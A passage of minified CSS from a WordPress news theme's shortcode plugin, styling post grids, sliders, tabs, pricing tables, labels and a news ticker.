.post-img{width:40%}.entry-list.list-small.split-40-60:not(.no-image) .entry-content{width:60%}.entry-list.list-small.split-50-50 .post-img{width:50%}.entry-list.list-small.split-50-50:not(.no-image) .entry-content{width:50%}.entry-list.list-small.split-20-80:after{margin-left:-webkit-calc( 20% + 8px );margin-left:-moz-calc( 20% + 8px );margin-left:calc( 20% + 8px )}.entry-list.list-small.split-25-75:after{margin-left:-webkit-calc( 25% + 8px );margin-left:-moz-calc( 25% + 8px );margin-left:calc( 25% + 8px )}.entry-list.list-small.split-40-60:after{margin-left:-webkit-calc( 40% + 8px );margin-left:-moz-calc( 40% + 8px );margin-left:calc( 40% + 8px )}.entry-list.list-small.split-50-50:after{margin-left:-webkit-calc( 50% + 8px );margin-left:-moz-calc( 50% + 8px );margin-left:calc( 50% + 8px )}.entry-list.list-small.no-image:after{margin:0 8px}.np-gallery{margin:0 -1px;padding:0;list-style:none}.np-gallery>li,.widget .np-gallery>li{float:left;padding:0 1px;margin-bottom:2px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.np-gallery>li .post-thumb{margin:0}.np-gallery.img-rounded,.widget .np-gallery.img-rounded{margin:0 -8px}.np-gallery.img-rounded>li,.widget .np-gallery.img-rounded>li{padding:0 8px;margin-bottom:16px}.np-gallery.img-rounded>li .post-thumb{border-radius:8px;overflow:hidden}.np-gallery>li.col2{width:50%}.np-gallery>li.col3{width:33.3333%}.np-gallery>li.col4{width:25%}.np-gallery>li.col5{width:20%}.np-gallery>li.col6{width:16.666666%}.np-gallery>li.col2:nth-child(2n+1),.np-gallery>li.col3:nth-child(3n+1),.np-gallery>li.col4:nth-child(4n+1),.np-gallery>li.col5:nth-child(5n+1){clear:both}.np-gallery .lb-overlay,.np-gallery .gallery-title{-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}.np-gallery .lb-overlay{position:absolute;left:0;right:0;top:0;bottom:0;padding:16px;background:rgba(0,0,0,0);text-align:left}.np-gallery .gallery-title{font-size:13px;line-height:20px;color:rgba(255,255,255,.87);display:block;opacity:0}.np-gallery>li:hover .lb-overlay{background:rgba(0,0,0,.3)}.np-gallery>li:hover .gallery-title{opacity:1}.entry-grid{position:relative;float:left;width:50%;margin:0 0 24px;padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.col3{width:33.33%}.col4{width:25%}.entry-title{font-size:24px;line-height:1.333334;margin-bottom:8px}.entry-classic .entry-title{font-size:30px;line-height:1.33333;margin-bottom:20px}.font-small .entry-title{font-size:18px;line-height:28px}.post-excerpt{display:block;margin-bottom:8px}.entry-classic .post-excerpt{padding-top:0;margin-bottom:16px}.entry-list .post-excerpt{padding-top:0}.entry-list.list-small .entry-title,.entry-list.list-small .post-excerpt{margin-bottom:0;padding-bottom:4px}.entry-list.list-small .post-excerpt{line-height:20px}.first-grid{clear:both}.entry-meta{position:relative;overflow:hidden;display:block;margin:0 0 24px;color:#757575}.entry-grid .entry-meta{margin-bottom:16px}.owl-carousel .entry-meta,.entry-grid .entry-meta,.entry-list .entry-meta{margin-bottom:0;padding-top:12px}.sep{color:#757575}.entry-meta a,.widget .entry-meta a{color:#757575}.entry-meta a:hover,.widget .entry-meta a:hover{color:#212121}.fs-12 .entry-title,.fs-12.post-excerpt,.grid-list li.grid-2x2 .entry-title.fs-12,.grid-list li.grid-1x1 .entry-title.fs-12,.grid-list li.grid-3x3 .entry-title.fs-12,.grid-list li.grid-4x4 .entry-title.fs-12{font-size:12px;line-height:1.66667}.fs-14 .entry-title,.fs-14.post-excerpt,.grid-list li.grid-2x2 .entry-title.fs-14,.grid-list li.grid-1x1 .entry-title.fs-14,.grid-list li.grid-3x3 .entry-title.fs-14,.grid-list li.grid-4x4 .entry-title.fs-14{font-size:14px;line-height:1.428571428571}.fs-16 .entry-title,.fs-16.post-excerpt,.grid-list li.grid-1x1 .entry-title.fs-16,.grid-list li.grid-2x2 .entry-title.fs-16,.grid-list li.grid-3x3 .entry-title.fs-16,.grid-list li.grid-4x4 .entry-title.fs-16{font-size:16px;line-height:1.5}.fs-18 .entry-title,.fs-18.post-excerpt,.grid-list li.grid-2x2 .entry-title.fs-18,.grid-list li.grid-1x1 .entry-title.fs-18,.grid-list li.grid-3x3 .entry-title.fs-18,.grid-list li.grid-4x4 .entry-title.fs-18{font-size:18px;line-height:1.555556}.fs-20 .entry-title,.fs-20.post-excerpt,.grid-list li.grid-2x2 .entry-title.fs-20,.grid-list li.grid-1x1 .entry-title.fs-20,.grid-list li.grid-3x3 .entry-title.fs-20,.grid-list li.grid-4x4 .entry-title.fs-20{font-size:20px;line-height:1.4}.fs-24 .entry-title,.fs-24.post-excerpt,.grid-list li.grid-2x2 .entry-title.fs-24,.grid-list li.grid-1x1 .entry-title.fs-24,.grid-list li.grid-3x3 .entry-title.fs-24,.grid-list li.grid-4x4 .entry-title.fs-24{font-size:24px;line-height:1.333334}.fs-34 .entry-title,.fs-34.post-excerpt,.grid-list li.grid-2x2 .entry-title.fs-34,.grid-list li.grid-1x1 .entry-title.fs-34,.grid-list li.grid-3x3 .entry-title.fs-34,.grid-list li.grid-4x4 .entry-title.fs-34{font-size:34px;line-height:1.17647}.one-col{position:relative;overflow:hidden;float:none;width:100%;margin:0 0 24px}.post-thumb{position:relative;text-align:center;margin-bottom:16px}.post-thumb img{vertical-align:top;margin:0 auto}.grid-row{position:relative;margin:0 -12px;clear:both}.grid-row .entry-grid{position:relative;float:left;width:50%;margin:0 0 24px;padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.no-border .entry-grid:after,.no-border .ps-slide:after{border:none}.first-grid{clear:both}.grid-row .entry-grid.col3{width:33.33%}.grid-row .entry-grid.col4{width:25%}.grid-row .entry-grid.col1{float:none;width:100%}.video-overlay,.gallery-overlay,.hover-overlay{position:absolute;width:100%;height:100%;display:block;left:0;top:0;background:rgba(0,0,0,.4);text-align:center;color:rgba(255,255,255,.7);-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}.hover-overlay{background:0 0}.video-overlay:before,.gallery-overlay:before{position:absolute;width:32px;height:32px;top:48%;top:-webkit-calc(50% - 16px);top:-moz-calc(50% - 16px);top:calc(50% - 16px);left:48%;left:-webkit-calc(50% - 16px);left:-moz-calc(50% - 16px);left:calc(50% - 16px);font-family:FontAwesome;content:"\f04b";font-size:24px;line-height:32px;font-weight:400;display:inline;color:inherit;-webkit-transition:color .4s;-moz-transition:color .4s;-ms-transition:color .4s;transition:color .4s}.gallery-overlay:before{content:"\f03e"}.list-small .video-overlay:before,.list-small .gallery-overlay:before{font-size:14px;line-height:24px;width:24px;height:24px;top:48%;top:-webkit-calc(50% - 12px);top:-moz-calc(50% - 12px);top:calc(50% - 12px);left:48%;left:-webkit-calc(50% - 12px);left:-moz-calc(50% - 12px);left:calc(50% - 12px)}.video-overlay:hover:before,.gallery-overlay:hover:before{color:rgba(255,255,255,.5)}.card-wrap{overflow:hidden;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.12);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.12);-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition-property:box-shadow;-moz-transition-property:box-shadow;transition-property:box-shadow}.card-wrap:hover{-webkit-box-shadow:0 2px 6px rgba(0,0,0,.3);-moz-box-shadow:0 2px 6px rgba(0,0,0,.3);box-shadow:0 2px 6px rgba(0,0,0,.3)}.entry-card .post-thumb{margin-bottom:16px;background:0 0}.card-content{padding:0 16px 8px}.entry-grid.entry-card:after,.ps-slide.entry-card:after{display:none}.embed-wrap{position:relative;overflow:hidden;margin-bottom:24px;padding-bottom:56.25%;padding-top:2em;height:0}.embed-wrap iframe,.embed-wrap object,.embed-wrap embed{position:absolute;top:0;left:0;width:100%;height:100%;margin-bottom:0}.entry-list .embed-wrap{margin-bottom:0}.owl-item .embed-wrap,.entry-grid .embed-wrap{margin-bottom:16px}.grid-list{position:relative;clear:both;margin:-2px;padding:0;list-style:none}.grid-list:after{content:"";display:table;clear:both}.grid-list>li{position:relative;padding:2px;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.2s opacity ease-in-out;-moz-transition:.2s opacity ease-in-out;-ms-transition:.2s opacity ease-in-out;transition:.2s opacity ease-in-out}.grid-list.s1 li:nth-child(4n+6),.grid-list.s2 li:nth-child(4n+8),.grid-list.s3 li:nth-child(4n+1),.grid-list.s4 li:nth-child(3n+3),.grid-list.s6 li:nth-child(3n+1){clear:both}.grid-list li.grid-4x4{float:none;width:100%}.grid-list li.grid-2x2{width:50%}.grid-list li.grid-3x3{width:33.33333333%}.grid-list li.grid-1x1{width:25%}.grid-list li h2 a,.grid-list li h2 a:hover{color:#fff}.grid-list .entry-meta,.grid-list .entry-meta a,.grid-list .entry-meta .sep{color:rgba(255,255,255,.7)}.grid-list .entry-meta a:hover{color:#fff}.grid-list li img{width:100%;vertical-align:top}.grid-list .entry-title{font-size:14px;line-height:1.4285714;margin-bottom:0}@media only screen and (min-width:600px){.grid-list li.grid-2x2 .entry-title{font-size:24px;line-height:32px;margin-bottom:8px}.grid-list li.grid-4x4 .entry-title.fs-20,.grid-list li.grid-4x4 .entry-title.fs-24{margin-bottom:8px}}.grid-list li.grid-2x2 .post-excerpt{padding:0;margin-bottom:8px;line-height:20px}.grid-list .post-thumb,.grid-list .entry-meta{margin-bottom:0}.grid-list .grid-1x1 .entry-title.fs-14,.grid-list .grid-2x2 .entry-title.fs-14{margin-bottom:0}.grid-list .featured-title{position:absolute;left:20px;top:20px;font-size:14px;line-height:20px;padding:4px 8px;background:#ff5252;color:#fff;z-index:1}.grid-list .grid-content{position:relative}.grid-list .grid-overlay{position:absolute;bottom:0;left:0;width:100%;color:#fff;padding:48px 20px 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-image:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:-o-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7))}.grid-list>li:hover .hover-overlay{background:rgba(0,0,0,.4)}.grid-list li.grid-2x2 .grid-overlay{padding:48px 20px 12px}@media only screen and (max-width:840px){.grid-list li.grid-2x2{width:100%;float:none}.grid-list li.grid-1x1{width:50%}.grid-list li:nth-of-type(4),.grid-list li:nth-of-type(6),.grid-list li:nth-of-type(8){clear:both}}@media only screen and (max-width:600px){.grid-list li.grid-3x3,.grid-list li.grid-2x2,.grid-list li.grid-1x1{width:100%;float:none;padding:0 0 2px}.grid-list li.grid-2x2 h2{font-size:14px;line-height:1.4285714;margin-bottom:0}.grid-list li.grid-2x2 .post-excerpt{display:none}}.last{margin-right:0}.last:after{clear:both}.last:before,.last:after{display:table;content:""}.preload{display:block;width:100%;height:100%;background:transparent url(//www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/../images/loading.gif) 50% 50% no-repeat}.np-posts-slider{clear:both}.np-posts-slider .owl-carousel.owl-loading{background:translarent url(//www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/../images/loading.gif) center center no-repeat}.np-posts-slider .owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.np-posts-slider .owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.np-posts-slider .owl-theme .owl-dots{position:relative;padding-top:12px;bottom:auto}.np-posts-slider .owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline;margin:0 2px;padding:6px 4px;vertical-align:middle;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}.np-posts-slider .owl-theme .owl-dots .owl-dot span{width:12px;height:12px;background:rgba(128,128,128,.7);display:block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.np-posts-slider .owl-theme .owl-dots .owl-dot.active span,.np-posts-slider .owl-theme .owl-dots .owl-dot:hover span{background:rgba(77,77,77,.7)}.np-posts-slider .owl-nav{position:absolute;left:0;right:0;top:45%;top:-webkit-calc(50% - 20px);top:-moz-calc(50% - 20px);top:-o-calc(50% - 20px);top:calc(50% - 20px);width:100%;height:0;opacity:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s}.np-posts-slider .owl-carousel:hover .owl-nav{opacity:1}.np-posts-slider .owl-prev,.np-posts-slider .owl-next{width:40px;height:40px;text-align:center;color:#fff;background:rgba(0,0,0,.62);-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;opacity:.5;background-image:none !important}.np-posts-slider .owl-prev{float:left;margin-left:0}.np-posts-slider-grid .owl-prev{margin-left:12px}.np-posts-slider .owl-next{float:right;margin-right:0}.np-posts-slider .np-posts-slider-grid .owl-next{margin-right:12px}.np-posts-slider .owl-carousel:hover .owl-prev{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}.np-posts-slider .owl-carousel:hover .owl-next{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}.np-posts-slider .owl-carousel:hover .owl-prev:hover,.np-posts-slider .owl-carousel:hover .owl-next:hover{opacity:1}.np-posts-slider .owl-prev:before,.np-posts-slider .owl-next:after{font-family:'Fontawesome';font-weight:400;font-style:normal;font-size:20px;display:inline-block;width:40px;height:40px;line-height:2;line-height:40px;text-transform:none;text-align:center;vertical-align:middle;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.np-posts-slider .owl-prev:before{content:"\f104"}.np-posts-slider .owl-next:after{content:"\f104";-webkit-transform:rotateZ(180deg);-moz-transform:rotateZ(180deg);-ms-transform:rotateZ(180deg);transform:rotateZ(180deg)}.np-posts-slider .slide-overlay{position:absolute;bottom:0;left:0;right:0;color:#fff;padding:48px 20px 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-image:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:-o-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7));background-image:linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.7))}.np-posts-slider .overlay-slide .post-thumb{margin-bottom:0}.ss-tabs{position:relative;width:100%;margin:0;padding:0;height:48px;overflow-y:hidden;overflow-x:auto;list-style:none;font-size:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.ss-tabs:before{content:"";position:absolute;bottom:0;width:100%;border-bottom:1px solid rgba(0,0,0,.12)}.ss-tabs li{position:relative;display:inline-block;z-index:2;margin:0;padding:0;font-size:14px;line-height:1.714286}.ss-tabs li a{display:inline-block;padding:12px 16px 10px;color:#757575;font-size:14px;line-height:1.7142857;font-weight:500;text-transform:uppercase;letter-spacing:.03572em;border-bottom:2px solid transparent}.ss-tabs li a:hover{color:#212121;border-bottom-color:#e0e0e0}.ss-tabs li.ui-tabs-active{z-index:2}.ss-tabs li.ui-tabs-active a{color:#212121;border-bottom-color:#f44336}.tabbed{clear:both;position:relative;margin:0 0 24px;padding:24px 0 0}.accordion{position:relative;overflow:hidden;margin:0 0 24px;padding:0}h5.handle,h5.toggle{position:relative;margin-bottom:0;font-size:14px;line-height:1.7142857;padding:12px 0;color:#757575;cursor:pointer;border-bottom:1px solid rgba(0,0,0,.12)}h5.handle:hover{color:#212121}h5.ui-state-active{color:#212121;border-bottom:1px solid #bdbdbd}h5.handle:focus{outline:none}.acc-inner{position:relative;overflow:hidden;padding:1em 0 0}h5.toggle{display:inline-block;margin-bottom:1em;padding:.666em 0}h5.toggle:hover{color:#212121}h5.activetoggle{color:#212121;border-bottom-color:#bdbdbd}.toggle-content,.acc-content{margin-bottom:0;display:none}.ui-tabs .ui-tabs-hide{display:none}.hr,.hr-double,.hr-3d,.hr-bar,.hr-dashed{position:relative;width:100%;margin-bottom:24px;clear:both}.hr{border-bottom:1px solid rgba(0,0,0,.12)}.hr-double{border-bottom:3px double #e5e5e5}.hr-3d{border-bottom:1px solid rgba(0,0,0,.12);-webkit-box-shadow:0 1px 0 #f5f5f5;-moz-box-shadow:0 1px 0 #f5f5f5;box-shadow:0 1px 0 #f5f5f5}.hr-bar{height:.75em;background:#f5f5f5}.hr-dashed{border-bottom:1px dashed #bdbdbd}.box{position:relative;overflow:hidden;margin:0 0 24px;padding:16px;border-radius:2px}.box *{margin-bottom:0;color:#666}.box0{background:#f5f5f5}.box1{background:#fff7e1}.box1 *{color:#aa7f2b}.box2{background:#e1f0d9}.box2 *{color:#360}.box3{background:#f7d9d9}.box3 *{color:#ac2b2b}.box4{background:#d9edf7}.box4 *{color:#369}.hide-box{position:absolute;display:block;right:0;top:0;width:32px;height:32px;text-align:center;cursor:pointer}.hide-box:before{font-family:'icomoon' !important;font-size:18px;content:'\e5cd';color:#757575;font-size:14px;line-height:32px;font-weight:400;display:inline;color:inherit}ul.list{margin:0 0 24px;padding:0;list-style:none}ul.list li{padding:0 0 0 24px;position:relative}ul.list li:before{position:absolute;left:0;font-family:FontAwesome;font-size:1em;line-height:inherit;vertical-align:baseline}ul.list0 li:before{content:"\f00c"}ul.list1 li:before{content:"\f004"}ul.list2 li:before{content:"\f005"}ul.list3 li:before{content:"\f006"}ul.list4 li:before{content:"\f007"}ul.list5 li:before{content:"\f0a9"}ul.list6 li:before{content:"\f024"}ul.list7 li:before{content:"\f02b"}ul.list8 li:before{content:"\f040"}ul.list9 li:before{content:"\f055"}ul.list10 li:before{content:"\f058"}ul.list11 li:before{content:"\f087"}ul.logo-grid{position:relative;overflow:hidden;margin:0 0 .75em;padding:0;list-style:none}ul.logo-grid li{float:left;margin:0 .75em .75em 0;line-height:0}ul.logo-grid li:last-child{margin-right:0}.p_bar,.p_label,.p_indicator,.p_active,.p_value{position:relative;overflow:hidden}.p_bar{width:100%;margin-bottom:24px}.p_label{float:left;width:20%;padding-right:3%;font-size:1em}.p_indicator{float:left;width:50%;background:#e0e0e0;height:4px;margin:10px 0}.p_active{float:left;width:auto;height:4px}.p_value{float:left;width:20%;padding-left:3%;color:#757575}.pricing-grid{position:relative;overflow:hidden;margin:0 0 24px;background:#fff;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.price,.pricing-header,.pricing-content{margin:0;padding:18px 20px}.pricing-header{font-size:18px;line-height:1.5;background:#f2f2f2;color:#000;padding:18px 20px;border:1px solid #e0e0e0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.best-plan .pricing-header{background:#222;color:#fff}.economy-plan .pricing-header{background:#3cb371;color:#fff}.premium-plan .pricing-header{background:#36c;color:#fff}.pricing-header .ss-label{font-size:12px;line-height:1.75;float:right;padding:.25em .5em;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.price{border-bottom:1px solid rgba(0,0,0,.12);border-color:rgba(0,0,0,.1)}.price .text-l{font-size:30px}.pricing-content{padding-bottom:0}.woocommerce .price{padding:0;border:none}.np-news-ticker-container{position:relative}.ticker-label{position:absolute;background:#f44336;color:#fff;font-size:14px;line-height:32px;padding:0 8px}.np-news-ticker{margin:0;padding:0;height:32px;background:#f5f5f5;overflow-y:hidden;overflow-x:hidden;font-size:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.np-news-ticker span{display:inline-block;margin:0 8px;font-size:14px;line-height:32px}.np-news-ticker a{color:rgba(0,0,0,.7)}.np-news-ticker a:hover{color:rgba(0,0,0,.87)}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.newsplus .meta-row{position:relative;margin:0 -8px 4px;line-height:20px;color:gray;clear:both}.newsplus.entry-classic .entry-title+.meta-row{margin:-12px -8px 20px}.newsplus.entry-list .meta-row{margin-bottom:0}.newsplus .meta-row.row-2{margin-bottom:8px}.newsplus .meta-row.cat-row{margin-bottom:8px}.newsplus .meta-row:after{content:"";clear:both;display:table}.newsplus .meta-col{position:relative;float:left;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.newsplus.grid-list .meta-row{color:rgba(255,255,255,.7)}.newsplus.grid-list .grid-1x1 .meta-row.row-2{margin:4px -8px}.newsplus.grid-list .meta-row.row-2{margin-bottom:8px}.newsplus.grid-list .meta-row.row-3{margin-bottom:2px}.newsplus.grid-list .entry-title+.meta-row.row-3{margin-top:4px}.newsplus .col-25{width:25%}.newsplus .col-40{width:40%}.newsplus .col-50{width:50%}.newsplus .col-60{width:60%}.newsplus .col-75{width:75%}.text-right{text-align:right}.newsplus .post-categories,.newsplus .entry-meta{position:relative;margin:0;padding:0;list-style:none}.newsplus .post-categories{font-size:0}.newsplus .post-categories>li,.newsplus .entry-meta>li{display:inline-block;padding:0;margin:0}.newsplus .entry-meta.avatar-enabled>li{display:block}.newsplus .post-categories{margin:0 -2px;line-height:1}.newsplus .post-categories>li{padding:2px}.newsplus .entry-meta:not(.avatar-enabled) li:before{content:"\00b7";margin:0 6px}.newsplus .entry-meta li:first-child:before,.newsplus .entry-meta li.publisher-schema+li:before{display:none}.newsplus .post-categories>li>a{font-size:10px;line-height:16px;color:#fff;background:rgba(0,0,0,.4);display:inline-block;border-radius:2px;padding:0 4px;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s}.newsplus .post-categories>li>a:hover,.newsplus .post-categories>li.submenu-parent:hover>a,.newsplus .post-categories>li>a.cat-toggle.active-link{color:#fff;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-moz-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-ms-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-o-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2))}.newsplus .post-categories>li>a:focus{color:rgba(255,255,255,.7)}.newsplus.grid-list .post-categories>li>a,.slide-overlay .post-categories>li>a{color:rgba(0,0,0,.87);background:#fff;opacity:.7}.newsplus.grid-list .post-categories>li>a:hover,.newsplus.grid-list .post-categories>li.submenu-parent:hover>a,.newsplus.grid-list .post-categories>li.submenu-parent>a.cat-toggle.active-link,.slide-overlay .post-categories>li>a:hover,.slide-overlay .post-categories>li.submenu-parent:hover>a{color:rgba(0,0,0,.87);background:#fff;opacity:1}.newsplus.grid-list .post-categories>li>a:focus,.slide-overlay .post-categories>li>a:focus{opacity:.5}.newsplus.grid-list .post-categories>li.submenu-parent>a.cat-toggle.active-link:focus{opacity:1}.newsplus .post-categories .submenu{position:absolute;top:100%;width:120px;max-height:120px;margin:0;padding:4px 0;list-style:none;background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3);-moz-box-shadow:0 1px 3px rgba(0,0,0,.3);box-shadow:0 1px 3px rgba(0,0,0,.3);z-index:199;display:none;overflow-x:hidden;overflow-y:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.newsplus .post-categories .submenu>li{display:block;font-size:12px;line-height:1.333333}.newsplus .post-categories .submenu>li>a{display:block;padding:6px 8px;color:#757575;word-break:break-word;-webkit-transition:none;-moz-transition:none;-ms-transition:none;transition:none}.newsplus .post-categories .submenu>li>a:hover{background:rgba(0,0,0,.07)}.slide-overlay .entry-meta,.slide-overlay .entry-meta a,.slide-overlay .entry-meta .sep{color:#ccc}.slide-overlay .entry-meta a:hover{color:#fff}.newsplus .meta-row .post-views,.newsplus .meta-row .post-comment{font-size:12px;line-height:20px;color:inherit}.newsplus .meta-row .post-comment:hover{color:#424242}.newsplus.grid-list .meta-row .post-comment:hover,.slide-overlay .meta-row .post-comment:hover{color:#fff}.newsplus .meta-row .post-views+.post-comment{margin:0 0 0 16px}.newsplus .meta-row .post-views:after,.newsplus .meta-row .post-comment:after{font-family:'Fontawesome';font-weight:400;font-style:normal;font-size:13px;line-height:20px;margin:0 0 0 4px;display:inline-block;color:inherit;text-transform:none;vertical-align:middle;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}.newsplus .mts-icon-star:before{font-size:11px;line-height:20px;width:12px !important;margin:0 !important}.newsplus .meta-row .post-views:after{content:"\f1fe"}.newsplus .meta-row .post-comment:after{content:"\f075"}.entry-grid .meta-row.row-3,.entry-list .meta-row.row-3{padding-top:4px;padding-bottom:4px}.entry-list.list-small .meta-row.row-3{padding:0 0 4px;margin-bottom:0}.entry-list.list-small .meta-row.row-3,.newsplus.grid-list .grid-1x1 .meta-row.row-3,.newsplus.grid-list.force-12 .grid-2x2 .meta-row.row-3{font-size:12px;line-height:1.666667}.newsplus .review-total-only,.review-result-wrapper{position:relative;background:0 0;margin:0;padding:0;font-size:0;line-height:1;white-space:nowrap}.newsplus .review-star{margin:0 auto}.review-star.review-total{float:right}.user-total-wrapper small{line-height:24px;color:#757575}.newsplus .review-result{height:20px;color:#ffc107 !important}.newsplus .entry-meta.avatar-enabled{padding:0 0 0 48px}.newsplus .meta-row .author-avatar-32{position:absolute;width:32px;height:32px;left:8px;top:0;z-index:1;border-radius:50%;overflow:hidden}.newsplus .meta-row .author-avatar-32.avatar-only{position:relative;left:0}.newsplus .meta-row .author-avatar-32 img{border-radius:50%}.publisher-schema,.schema-only,.hidden{display:none !important}.readmore-link,.readmore-link:visited{text-transform:uppercase;letter-spacing:.25px;color:#757575}.readmore-link:hover{color:#212121}.grid-overlay .readmore-link,.grid-overlay .readmore-link:visited{color:rgba(255,255,255,.7)}.grid-overlay .readmore-link:hover{color:#fff}.grid-overlay .readmore-link:focus,.grid-overlay .readmore-link:active{color:rgba(255,255,255,.7)}.clearfix:after{clear:both;content:"";display:table}.entry-grid:after{content:"";display:block;padding-top:8px;border-bottom:1px solid rgba(0,0,0,.12);clear:both}.ps-slide:after{content:"";display:block;padding-top:8px;border-bottom:1px solid rgba(0,0,0,.12)}.bottom-0,.grid-row.bottom-0 .entry-grid{margin-bottom:0}.bottom-4,.grid-row.bottom-4 .entry-grid{margin-bottom:4px}.bottom-8,.grid-row.bottom-8 .entry-grid{margin-bottom:8px}.bottom-12,.grid-row.bottom-12 .entry-grid{margin-bottom:12px}.bottom-16,.grid-row.bottom-16 .entry-grid{margin-bottom:16px}.bottom-20,.grid-row.bottom-20 .entry-grid{margin-bottom:20px}.bottom-24{margin-bottom:24px}.bottom-30,.grid-row.bottom-30 .entry-grid{margin-bottom:30px}.bottom-32,.grid-row.bottom-32 .entry-grid{margin-bottom:32px}.bottom-40,.grid-row.bottom-40 .entry-grid{margin-bottom:40px}.bottom-48,.grid-row.bottom-48 .entry-grid{margin-bottom:48px}.bottom-64,.grid-row.bottom-64 .entry-grid{margin-bottom:64px}.bottom-80,.grid-row.bottom-80 .entry-grid{margin-bottom:80px}.font-light,.font-light .entry-title{font-weight:300}.f-12{font-size:12px;line-height:1.66667}.f-13{font-size:13px;line-height:1.846153846}.f-14{font-size:14px;line-height:1.714285714285}.f-16{font-size:16px;line-height:1.75}.f-20{font-size:20px;line-height:1.6}.text-light{color:#9e9e9e}.flag-heading .flag{padding:0 .35em;border-radius:2px 2px 0 0;display:inline-block;color:#fff}.flag-heading:after{content:"";display:block;border-bottom:1px solid;margin-top:-1px}.flag-heading>a.view-more{float:right;display:inline-block;font-size:12px;color:#9e9e9e}.flag-heading>a.view-more:hover{color:#757575}.ss-label{display:inline-block;padding:0 .35em;font-size:inherit;line-height:inherit;color:#fff;background-color:#212121;border-radius:2px}.ss-label.red,.inline-btn.red{background-color:#f44336}.ss-label.orange,.inline-btn.orange{background-color:#ff9800}.ss-label.green,.inline-btn.green,.flag-heading.green .flag{background-color:#689f38}.flag-heading.green:after{border-bottom-color:#689f38}.ss-label.blue,.inline-btn.blue,.flag-heading.blue .flag{background-color:#2196f3}.flag-heading.blue:after{border-bottom-color:#689f38}.ss-label.dark-blue,.inline-btn.dark-blue,.flag-heading.blue .flag{background-color:#1a237e}.flag-heading.blue:after{border-bottom-color:#689f38}.ss-label.aqua,.inline-btn.aqua,.flag-heading.aqua .flag{background-color:#009688}.flag-heading.aqua:after{border-bottom-color:#689f38}.ss-label.brown,.inline-btn.brown,.flag-heading.brown 